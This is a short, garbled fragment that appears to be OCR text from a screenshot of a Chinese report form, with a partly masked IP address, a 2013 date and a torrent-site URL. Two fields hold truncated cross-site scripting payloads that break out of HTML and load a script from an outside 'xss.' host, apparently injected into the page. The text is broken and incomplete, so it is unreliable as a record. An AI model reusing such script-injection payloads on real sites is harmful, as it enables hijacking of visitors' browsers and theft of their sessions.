
</p>"><script src="http://
</script>
124.115.21.* 在 2013/04
举报地址：
http://bt.killman.net/show.
hash=d0e21e4e7cd21741a
举报原因：
"><script src="http://xss.